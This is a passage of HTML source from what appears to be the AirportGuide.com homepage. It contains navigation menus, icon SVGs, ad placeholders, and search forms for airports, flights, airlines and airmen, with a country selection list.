      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Wednesday 28 Jan 2026    </div>
    <div id="time-line">
        22:04:52   UTC: 22:04:52    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_7092_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_7092_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_7092_1189">Menu</div>   </div>  <nav id="topbarstacks_in_7092_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div> 
  
 
 
 
 
    
    
  
<header  class='cell  small-12 auto  small-order-1      align-self-bottom  text-center    stacks_in_6082'>   <div       class='container      hero hero-height  '>   <div class="grid-container full">  <div class='slice empty out'><div class='slice empty in'></div></div>  </div>   </div>   
 <h1 class='     hero-text hero-overlay alt hero-padding text-center medium-text-center large-text-center'   >AirportGuide.com - The largest aviation database in the world!<br> <small><span id='stacks_in_6086'>Where will you go....and what will you do when you get there?</span></small></h1> 
 </header> 
 
  <div       class='container   overflow-hidden    text-center  '>   <div class="grid-container">  <div id="ezoic-pub-ad-placeholder-621"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(621);
    });
</script> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
    
  
  <div       class='container position-relative hide overflow-hidden     '>   lan-en-cty-us 
   </div>   
<div class='grid-x      grid-padding-x        '> <div class="cell small-12 medium-auto ">  <h3 class='     header-format text-center  '   >Explore Our Global Aviation Databases</h3> 
<div class="card shadow"> <div class='grid-x    grid-margin-x  grid-padding-x grid-padding-y       '> <div class="cell small-12  ">  <p class='       '   >Unearth the treasure trove of knowledge stored within our constantly updated, exclusive aviation databases. From global airport locations and current flight statuses to specific airline data and airman details, everything is right at your fingertips. Start your journey of discovery now.</p> 
 </div> </div> 
 </div> 
 </div> </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">  <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y       '> <div class="cell small-12 medium-8 "> <ul class="accordion  " data-multi-expand="false" data-allow-all-closed="false" data-slide-speed="0" data-deep-link="false" data-deep-link-smudge="false" data-responsive-accordion-tabs="accordion medium-accordion large-accordion"> <li class="accordion-item is-active" data-accordion-item> <a href="#airports" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-broadcast-tower fa-fw" aria-hidden="true" title="Search Airports"></i> <strong>Airports</strong></a> <div id="airports" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airport Search</h3> 
<form method='get' action='https://airportguide.com/search/airport-search-results/' name='QuickSearchForm'> 
<input type='hidden' name='search_type' value='airport_basic_search'>
<input type='text' placeholder='Enter Airport ID, Name, City, State, and/or Country' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='quick_search' id='quick_search' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     mt:20"  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7666' class='stacks_out'><div id='stacks_in_7666' class='stacks_in html_stack'>The Airport Basic Search allows searching by airport ID, name, city, state, and country from one field. For a more involved search try the <a href="https://airportguide.com/search/airport/"><u>Advanced or Radius Searches</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#flight-status" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-arrival fa-fw" aria-hidden="true" title="Flight Status"></i> <strong>Flight Status</strong></a> <div id="flight-status" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Flight Status Search</h3> 
<form method='post' action='https://airportguide.com/airport-flight-status/arrivals-departures/' name='ArrDepSearchForm'> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7679" name="arr_or_dep" value="arrivals" checked > <label class="" for="radio_stacks_in_7679">Arrivals</label> </div> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7680" name="arr_or_dep" value="departures"  > <label class="" for="radio_stacks_in_7680">Departures</label> </div> 
<!-- <input type='text' onKeyUp="Dynamic_auto('searchinput2','tag2','autocomplete_iata')" placeholder='Enter Airport ID, Name or City' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_input' id='searchinput2' value='' size='40'>
<input type='hidden' name='airport_code' id='tag2'>
<br> --> 
<input type='text' placeholder='Enter an Airport IATA ID' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_code' value='' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-625"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(625);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airlines" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-alt  fa-fw" aria-hidden="true" title="Search Airlines"></i> <strong>Airlines</strong></a> <div id="airlines" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airline Search</h3> 
<form method='get' action='https://airportguide.com/search/airline-search-results/' name='AirlineSearchForm'> 
<input type='text' placeholder='Enter the Airline Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airline_name' id='airline_name' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7709' class='stacks_out'><div id='stacks_in_7709' class='stacks_in html_stack'>The Airline Search allows searching by airline name. To search by airline name, IATA ID, ICAO ID, frequent flyer program, and/or airline alliance try the <a href="https://airportguide.com/search/airline-search/"><u>Advanced Airline Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-624"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(624);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airmen" class="accordion-title  "><svg style="vertical-align:middle"  
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title>Search Airmen</dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-9)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg>
<strong>Airmen</strong></a> <div id="airmen" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airmen Search</h3> 
<form method='get' action='https://airportguide.com/search/airmen-search-results/' name='AirmenSearchForm'> 
<input type='text' placeholder='Enter First Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='first_middle_name' id='first_middle_name' size='40'>
<br> 
<input type='text' placeholder='Enter Last Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='last_name_suffix' id='last_name_suffix' size='40'>
<br> 
<label>Country/Region</label>
<select name="country"> <option selected   value="">Select a Country/Region</option> 
<option    value="ADEN">Aden</option> 
<option    value="AFGHANISTAN">Afghanistan</option> 
<option    value="ALBANIA">Albania</option> 
<option    value="ALGERIA">Algeria</option> 
<option    value="AMERICAN SAMOA">American Samoa</option> 
<option    value="ANDORRA">Andorra</option> 
<option    value="ANGOLA">Angola</option> 
<option    value="ANTARCTICA">Antarctica</option> 
<option    value="ANTIGUA &amp; BARBUDA">Antigua & Barbuda</option> 
<option    value="ARCTIC OCEAN">Arctic Ocean</option> 
<option    value="ARGENTINA">Argentina</option> 
<option    value="ARMENIA">Armenia</option> 
<option    value="ARUBA">Aruba</option> 
<option    value="ASHMORE CARTIER IS">Ashmore Cartier Island</option> 
<option    value="ATLANTIC ISLAND">Atlantic Island</option> 
<option    value="AUSTRALIA">Australia</option> 
<option    value="AUSTRIA">Austria</option> 
<option    value="AZERBAIJAN">Azerbaijan</option> 
<option    value="Azores">Azores</option> 
<option    value="BAHAMAS">Bahamas</option> 
<option    value="BAHRAIN">Bahrain</option> 
<option    value="BAKER ISLAND">Baker Island</option> 
<option    value="BANGLADESH">Bangladesh</option> 
<option    value="BARBADOS">Barbados</option> 
<option    value="BASSAS DA INDIA">Bassas Da India</option> 
<option    value="BELARUS">Belarus</option> 
<option    value="BELGIUM">Belgium</option> 
<option    value="BELIZE">Belize</option> 
<option    value="BENIN">Benin</option> 
<option    value="BERMUDA">Bermuda</option> 
<option    value="BHUTAN">Bhutan</option> 
<option    value="BOLIVIA">Bolivia</option> 
<option    value="BOSNIA &amp; HERZEGOVI">Bosnia & Herzegovina</option> 
<option    value="BOTSWANA">Botswana</option> 
<option    value="BOUVET ISLAND">Bouvet Island</option> 
<option    value="BRAZIL">Brazil</option> 
<option    value="BRIT NAT(OVERSEAS)">Brit Nat (Overseas)</option> 
<option    value="BRITISH HONDURAS">British Honduras</option> 
<option    value="BRITISH INDIAN OCN">British Indian Ocean</option> 
<option    value="BRITISH VIRGIN IS">British Virgin Islands</option> 
<option    value="BRITISH WST">British West Indies</option> 
<option    value="BRUNEI">Brunei</option> 
<option    value="BULGARIA">Bulgaria</option> 
<option    value="BURKINA">Burkina</option> 
<option    value="BURMA">Burma</option> 
<option    value="BURUNDI">Burundi</option> 
<option    value="CAMBODIA">Cambodia</option> 
<option    value="CAMEROON">Cameroon</option> 
<option    value="CANADA">Canada</option> 
<option    value="CANAL ZONE">Canal Zone</option> 
<option    value="CANARY ISLANDS">Canary Islands</option> 
<option    value="CANTON-ENDERBURY">Canton-Enderbury</option> 
<option    value="CAPE VERDE">Cape Verde</option> 
<option    value="CAYMAN ISLANDS">Cayman Islands</option> 
<option    value="CENTRAL AFRICAN RP">Central African Republic</option> 
<option    value="CEYLON">Ceylon</option> 
<option    value="CHAD">Chad</option> 
<option    value="CHANNEL ISLES">Channel Isles</option> 
<option    value="CHILE">Chile</option> 
<option    value="CHINA">China</option> 
<option    value="CHRISTMAS ISLAND">Christmas Island</option> 
<option    value="CISKEI">Ciskei</option> 
<option    value="COCOS (KEELING) IS">Cocos (Keeling) Islands</option> 
<option    value="COLOMBIA">Colombia</option> 
<option    value="COMOROS">Comoros</option> 
<option    value="CONGO">Congo</option> 
<option    value="COOK ISLANDS">Cook Islands</option> 
<option    value="CORAL SEA ISLANDS">Coral Sea Islands</option> 
<option    value="COSTA RICA">Costa Rica</option> 
<option    value="COTE D&#39;IVOIRE">Cote D'Ivoire</option> 
<option    value="CROATIA">Croatia</option> 
<option    value="CUBA">Cuba</option> 
<option    value="CURACAO">Curacao</option> 
<option    value="CYPRUS">Cyprus</option> 
<option    value="CZECH REPUBLIC">Czech Republic</option> 
<option    value="CZECHOSLOVAKIA">Czechoslovakia</option> 
<option    value="DAHOMEY">Dahomey</option> 
<option    value="DEM REP CONGO">Dem. Rep of the Congo</option> 
<option    value="DENMARK">Denmark</option> 
<option    value="DJIBOUTI">Djibouti</option> 
<option    value="DOMINICA">Dominica</option> 
<option    value="DOMINICAN REPUBLIC">Dominican Republic</option> 
<option    value="EAST GERMANY">East Germany</option> 
<option    value="ECUADOR">Ecuador</option> 
<option    value="EGYPT">Egypt</option> 
<option    value="EL SALVADOR">El Salvador</option> 
<option    value="EQUATORIAL GUINEA">Equatorial Guinea</option> 
<option    value="ERITREA">Eritrea</option> 
<option    value="ESTONIA">Estonia</option> 
<option    value="ETHIOPIA">Ethiopia</option> 
<option    value="EUROPA ISLAND">Europa Island</option> 
<option    value="FALKLAND ISLANDS">Falkland Islands</option> 
<option    value="FAROE ISLANDS">Faroe Islands</option> 
<option    value="FED ST MICRONESIA">Fed. States of Micronesia</option> 
<option    value="FIJI">Fiji</option> 
<option    value="FINLAND">Finland</option> 
<option    value="FRANCE">France</option> 
<option    value="FRENCH AFARS-ISSAS">French Afars-Issas</option> 
<option    value="FRENCH GUIANA">French Guiana</option> 
<option    value="FRENCH POLYNESIA">French Polynesia</option> 
<option    value="FRENCH WEST INDIES">French West Indies</option> 
<option    value="GABON">Gabon</option> 
<option    value="GAMBIA">Gambia</option> 
<option    value="GAZA STRIP">Gaza Strip</option> 
<option    value="GEORGIA">Georgia</option> 
<option    value="GERMANY">Germany</option> 
<option    value="GERMANY BERLIN">Germany Berlin</option> 
<option    value="GHANA">Ghana</option> 
<option    value="GIBRALTAR">Gibraltar</option> 
<option    value="GREECE">Greece</option> 
<option    value="GREENLAND">Greenland</option> 
<option    value="GRENADA">Grenada</option> 
<option    value="GUADELOUPE">Guadeloupe</option> 
<option    value="GUAM">Guam</option> 
<option    value="GUATEMALA">Guatemala</option> 
<option    value="GUINEA">Guinea</option> 
<option    value="GUINEA-BISSAU">Guinea-Bissau</option> 
<option    value="GUYANA">Guyana</option> 
<option    value="HAITI">Haiti</option> 
